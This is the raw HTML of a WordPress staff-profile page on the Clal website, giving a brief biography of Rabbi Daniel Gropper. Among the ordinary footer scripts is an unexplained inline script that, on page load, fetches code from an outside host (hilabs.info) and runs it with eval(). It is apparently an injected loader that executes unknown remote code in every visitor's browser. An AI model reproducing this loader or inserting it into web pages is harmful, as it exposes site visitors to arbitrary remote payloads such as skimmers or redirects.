	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section class="blog-post">
	
	<div class="blog-post__title bg--secondary">
		<div class="container">
			<div class="row">
				<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 text-center">
					<h1 class="h2">Rabbi Daniel Gropper</h1><h6></h6>											<ul class="social-list">
													</ul>	
									</div>
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
		
		<div class="container">
			<div class="row">
				<div class="col-sm-10 col-sm-offset-1 text-center">
					<img width="250" height="250" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&amp;ssl=1" class="blog-post__hero box-shadow wp-post-image" alt="" decoding="async" fetchpriority="high" />				</div>
			</div><!--end of row-->
		</div>
	
		
	<div class="container">
	
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
			
				<div class="row">
				
					<div class="col-sm-10 col-sm-offset-1 post-content">
						<p><strong>Rabbi Daniel Gropper</strong> is the Rabbi of the Community Synagogue of Rye in Rye, NY. Ordained from Hebrew Union College-Jewish Institute of Religion in New York, he previously served congregations in New York, California, and Massachusetts. He holds a Master of Arts in Hebrew Letters and in Jewish Education from the Rhea Hirsch School of Jewish Education. His long-time passion for education led him to create programs such as J-Life and Chavurah at the synagogue. He has served as faculty and as a member of the Board of Trustees at URJ Eisner/Crane Lake Camps. Rabbi Gropper also served as a vice-chair of the URJ’s National Youth Commission and Commission for Lifelong Learning.</p>
<div class="clearfix"></div>					</div>
					
					<div class="col-sm-12">
						<hr />
					</div>
					
				</div>
				
				<div class="row">
					<div class="col-md-10 col-md-offset-1">
						<div class="row">
	<div class="col-sm-12 text-center">
		<div class="blog-post__share">
			<h5>Share this article</h5>
			
<a class="btn btn--sm bg--facebook" target="_blank" href="http://www.facebook.com/share.php?u=https://www.clal.org/team/rabbi-daniel-gropper/" onClick="return ebor_fb_like_2800()">
	<span class="btn__text">
		<i class="socicon-facebook"></i> Share on Facebook	</span>
</a>

<a class="btn btn--sm bg--twitter" target="_blank" href="https://twitter.com/share?url=https://www.clal.org/team/rabbi-daniel-gropper/" onClick="return ebor_tweet_2800()">
	<span class="btn__text">
		<i class="socicon-twitter"></i> Share on Twitter	</span>
</a>

<a class="btn btn--sm bg--googleplus" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.clal.org/team/rabbi-daniel-gropper/" onClick="return ebor_pin_2800()">
	<span class="btn__text">
		<i class="socicon-pinterest"></i> Share on Pinterest	</span>
</a>

<script type="text/javascript">
	function ebor_fb_like_2800() {
		window.open('http://www.facebook.com/sharer.php?u=https://www.clal.org/team/rabbi-daniel-gropper/&t=rabbi-daniel-gropper','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_tweet_2800() {
		window.open('https://twitter.com/share?url=https://www.clal.org/team/rabbi-daniel-gropper/&t=rabbi-daniel-gropper','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_pin_2800() {
		window.open('http://pinterest.com/pin/create/button/?url=https://www.clal.org/team/rabbi-daniel-gropper/&media=https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&#038;ssl=1&description=rabbi-daniel-gropper','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
</script>        </div>
	</div>
</div><!--end of row-->					</div>
				</div>
				
			</div>
		</div><!--end of row-->
		
	</div><!--end of container-->
</section>

<footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"2800","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "2800" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>